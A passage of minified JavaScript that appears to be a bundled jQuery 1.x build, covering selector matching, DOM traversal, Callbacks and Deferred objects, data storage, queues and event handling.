f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===P&&j[1],m=j[0]===P&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[P,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===P)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[P,m]),l!==b)););return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=aa(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(ia,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[0>c?c+b:c]}),even:j(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){(!d||(e=ja.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),
f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ea.find=ja,ea.expr=ja.selectors,ea.expr[":"]=ea.expr.pseudos,ea.unique=ja.uniqueSort,ea.text=ja.getText,ea.isXMLDoc=ja.isXML,ea.contains=ja.contains;var ka=ea.expr.match.needsContext,la=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ma=/^.[^:#\[\.,]*$/;ea.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ea.find.matchesSelector(d,a)?[d]:[]:ea.find.matches(a,ea.grep(b,function(a){return 1===a.nodeType}))},ea.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(ea(a).filter(function(){for(b=0;e>b;b++)if(ea.contains(d[b],this))return!0}));for(b=0;e>b;b++)ea.find(a,d[b],c);return c=this.pushStack(e>1?ea.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&ka.test(a)?ea(a):a||[],!1).length}});var na,oa=a.document,pa=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,qa=ea.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:pa.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||na).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof ea?b[0]:b,ea.merge(this,ea.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:oa,!0)),la.test(c[1])&&ea.isPlainObject(b))for(c in b)ea.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=oa.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return na.find(a);this.length=1,this[0]=d}return this.context=oa,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ea.isFunction(a)?"undefined"!=typeof na.ready?na.ready(a):a(ea):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),ea.makeArray(a,this))};qa.prototype=ea.fn,na=ea(oa);var ra=/^(?:parents|prev(?:Until|All))/,sa={children:!0,contents:!0,next:!0,prev:!0};ea.extend({dir:function(a,b,c){for(var d=[],e=a[b];e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!ea(e).is(c));)1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),ea.fn.extend({has:function(a){var b,c=ea(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(ea.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=ka.test(a)||"string"!=typeof a?ea(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ea.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ea.unique(f):f)},index:function(a){return a?"string"==typeof a?ea.inArray(this[0],ea(a)):ea.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ea.unique(ea.merge(this.get(),ea(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ea.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ea.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ea.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return ea.dir(a,"nextSibling")},prevAll:function(a){return ea.dir(a,"previousSibling")},nextUntil:function(a,b,c){return ea.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ea.dir(a,"previousSibling",c)},siblings:function(a){return ea.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ea.sibling(a.firstChild)},contents:function(a){return ea.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ea.merge([],a.childNodes)}},function(a,b){ea.fn[a]=function(c,d){var e=ea.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ea.filter(d,e)),this.length>1&&(sa[a]||(e=ea.unique(e)),ra.test(a)&&(e=e.reverse())),this.pushStack(e)}});var ta=/\S+/g,ua={};ea.Callbacks=function(a){a="string"==typeof a?ua[a]||f(a):ea.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(c=a.memory&&f,d=!0,g=h||0,h=0,e=i.length,b=!0;i&&e>g;g++)if(i[g].apply(f[0],f[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,i&&(j?j.length&&k(j.shift()):c?i=[]:l.disable())},l={add:function(){if(i){var d=i.length;!function b(c){ea.each(c,function(c,d){var e=ea.type(d);"function"===e?a.unique&&l.has(d)||i.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),b?e=i.length:c&&(h=d,k(c))}return this},remove:function(){return i&&ea.each(arguments,function(a,c){for(var d;(d=ea.inArray(c,i,d))>-1;)i.splice(d,1),b&&(e>=d&&e--,g>=d&&g--)}),this},has:function(a){return a?ea.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],e=0,this},disable:function(){return i=j=c=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,c||l.disable(),this},locked:function(){return!j},fireWith:function(a,c){return!i||d&&!j||(c=c||[],c=[a,c.slice?c.slice():c],b?j.push(c):k(c)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!d}};return l},ea.extend({Deferred:function(a){var b=[["resolve","done",ea.Callbacks("once memory"),"resolved"],["reject","fail",ea.Callbacks("once memory"),"rejected"],["notify","progress",ea.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ea.Deferred(function(c){ea.each(b,function(b,f){var g=ea.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&ea.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ea.extend(a,d):d}},e={};return d.pipe=d.then,ea.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=X.call(arguments),g=f.length,h=1!==g||a&&ea.isFunction(a.promise)?g:0,i=1===h?a:ea.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?X.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);g>e;e++)f[e]&&ea.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var va;ea.fn.ready=function(a){return ea.ready.promise().done(a),this},ea.extend({isReady:!1,readyWait:1,holdReady:function(a){a?ea.readyWait++:ea.ready(!0)},ready:function(a){if(a===!0?!--ea.readyWait:!ea.isReady){if(!oa.body)return setTimeout(ea.ready);ea.isReady=!0,a!==!0&&--ea.readyWait>0||(va.resolveWith(oa,[ea]),ea.fn.triggerHandler&&(ea(oa).triggerHandler("ready"),ea(oa).off("ready")))}}}),ea.ready.promise=function(b){if(!va)if(va=ea.Deferred(),"complete"===oa.readyState)setTimeout(ea.ready);else if(oa.addEventListener)oa.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1);else{oa.attachEvent("onreadystatechange",h),a.attachEvent("onload",h);var c=!1;try{c=null==a.frameElement&&oa.documentElement}catch(a){}c&&c.doScroll&&!function a(){if(!ea.isReady){try{c.doScroll("left")}catch(b){return setTimeout(a,50)}g(),ea.ready()}}()}return va.promise(b)};var wa,xa="undefined";for(wa in ea(ca))break;ca.ownLast="0"!==wa,ca.inlineBlockNeedsLayout=!1,ea(function(){var a,b,c,d;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ca.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=oa.createElement("div");if(null==ca.deleteExpando){ca.deleteExpando=!0;try{delete a.test}catch(a){ca.deleteExpando=!1}}a=null}(),ea.acceptData=function(a){var b=ea.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||b!==!0&&a.getAttribute("classid")===b)};var ya=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,za=/([A-Z])/g;ea.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?ea.cache[a[ea.expando]]:a[ea.expando],!!a&&!j(a)},data:function(a,b,c){return k(a,b,c)},removeData:function(a,b){return l(a,b)},_data:function(a,b,c){return k(a,b,c,!0)},_removeData:function(a,b){return l(a,b,!0)}}),ea.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=ea.data(f),1===f.nodeType&&!ea._data(f,"parsedAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=ea.camelCase(d.slice(5)),i(f,d,e[d])));ea._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){ea.data(this,a)}):arguments.length>1?this.each(function(){ea.data(this,a,b)}):f?i(f,a,ea.data(f,a)):void 0},removeData:function(a){return this.each(function(){ea.removeData(this,a)})}}),ea.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=ea._data(a,b),c&&(!d||ea.isArray(c)?d=ea._data(a,b,ea.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=ea.queue(a,b),d=c.length,e=c.shift(),f=ea._queueHooks(a,b),g=function(){ea.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ea._data(a,c)||ea._data(a,c,{empty:ea.Callbacks("once memory").add(function(){ea._removeData(a,b+"queue"),ea._removeData(a,c)})})}}),ea.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ea.queue(this[0],a):void 0===b?this:this.each(function(){var c=ea.queue(this,a,b);ea._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ea.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ea.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ea.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)c=ea._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ba=["Top","Right","Bottom","Left"],Ca=function(a,b){return a=b||a,"none"===ea.css(a,"display")||!ea.contains(a.ownerDocument,a)},Da=ea.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===ea.type(c)){e=!0;for(h in c)ea.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,ea.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(ea(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Ea=/^(?:checkbox|radio)$/i;!function(){var a=oa.createElement("input"),b=oa.createElement("div"),c=oa.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ca.leadingWhitespace=3===b.firstChild.nodeType,ca.tbody=!b.getElementsByTagName("tbody").length,ca.htmlSerialize=!!b.getElementsByTagName("link").length,ca.html5Clone="<:nav></:nav>"!==oa.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),ca.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",ca.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",ca.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,ca.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){ca.noCloneEvent=!1}),b.cloneNode(!0).click()),null==ca.deleteExpando){ca.deleteExpando=!0;try{delete b.test}catch(a){ca.deleteExpando=!1}}}(),function(){var b,c,d=oa.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(ca[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),ca[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Fa=/^(?:input|select|textarea)$/i,Ga=/^key/,Ha=/^(?:mouse|pointer|contextmenu)|click/,Ia=/^(?:focusinfocus|focusoutblur)$/,Ja=/^([^.]*)(?:\.(.+)|)$/;ea.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea._data(a);if(q){for(c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=ea.guid++),(g=q.events)||(g=q.events={}),(k=q.handle)||(k=q.handle=function(a){return typeof ea===xa||a&&ea.event.triggered===a.type?void 0:ea.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(ta)||[""],h=b.length;h--;)f=Ja.exec(b[h])||[],n=p=f[1],o=(f[2]||"").split(".").sort(),n&&(j=ea.event.special[n]||{},n=(e?j.delegateType:j.bindType)||n,j=ea.event.special[n]||{},l=ea.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ea.expr.match.needsContext.test(e),namespace:o.join(".")},i),(m=g[n])||(m=g[n]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,o,k)!==!1||(a.addEventListener?a.addEventListener(n,k,!1):a.attachEvent&&a.attachEvent("on"+n,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),ea.event.global[n]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea.hasData(a)&&ea._data(a);if(q&&(k=q.events)){for(b=(b||"").match(ta)||[""],j=b.length;j--;)if(h=Ja.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ea.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||ea.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ea.event.remove(a,n+b[j],c,d,!0);ea.isEmptyObject(k)&&(delete q.handle,ea._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||oa],n=ba.call(b,"type")?b.type:b,o=ba.call(b,"namespace")?b.namespace.split("."):[];if(h=k=d=d||oa,3!==d.nodeType&&8!==d.nodeType&&!Ia.test(n+ea.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),g=n.indexOf(":")<0&&"on"+n,b=b[ea.expando]?b:new ea.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ea.makeArray(c,[b]),j=ea.event.special[n]||{},e||!j.trigger||j.trigger.apply(d,c)!==!1)){if(!e&&!j.noBubble&&!ea.isWindow(d)){for(i=j.delegateType||n,Ia.test(i+n)||(h=h.parentNode);h;h=h.parentNode)m.push(h),k=h;k===(d.ownerDocument||oa)&&m.push(k.defaultView||k.parentWindow||a)}for(l=0;(h=m[l++])&&!b.isPropagationStopped();)b.type=l>1?i:j.bindType||n,f=(ea._data(h,"events")||{})[b.type]&&ea._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&ea.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=n,!e&&!b.isDefaultPrevented()&&(!j._default||j._default.apply(m.pop(),c)===!1)&&ea.acceptData(d)&&g&&d[n]&&!ea.isWindow(d)){k=d[g],k&&(d[g]=null),ea.event.triggered=n;try{d[n]()}catch(a){}ea.event.triggered=void 0,k&&(d[g]=k)}return b.result}},dispatch:function(a){a=ea.event.fix(a);var b,c,d,e,f,g=[],h=X.call(arguments),i=(ea._data(this,"events")||{})[a.type]||[],j=ea.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||j.preDispatch.call(this,a)!==!1){for(g=ea.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(d.namespace))&&(a.handleObj=d,a.data=d.data,c=((ea.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?ea(c,this).index(i)>=0:ea.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[ea.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ha.test(e)?this.mouseHooks:Ga.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ea.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||oa),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||oa,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==o()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===o()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ea.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return ea.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ea.extend(new ea.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ea.event.trigger(e,null,b):ea.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ea.removeEvent=oa.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===xa&&(a[d]=null),a.detachEvent(d,c))},ea.Event=function(a,b){return this instanceof ea.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?m:n):this.type=a,b&&ea.extend(this,b),this.timeStamp=a&&a.timeStamp||ea.now(),void(this[ea.expando]=!0)):new ea.Event(a,b)},ea.Event.prototype={isDefaultPrevented:n,isPropagationStopped:n,isImmediatePropagationStopped:n,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=m,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=m,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=m,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},ea.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ea.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!ea.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ca.submitBubbles||(ea.event.special.submit={setup:function(){return!ea.nodeName(this,"form")&&void ea.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=ea.nodeName(b,"input")||ea.nodeName(b,"button")?b.form:void 0;c&&!ea._data(c,"submitBubbles")&&(ea.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),ea._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ea.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return!ea.nodeName(this,"form")&&void 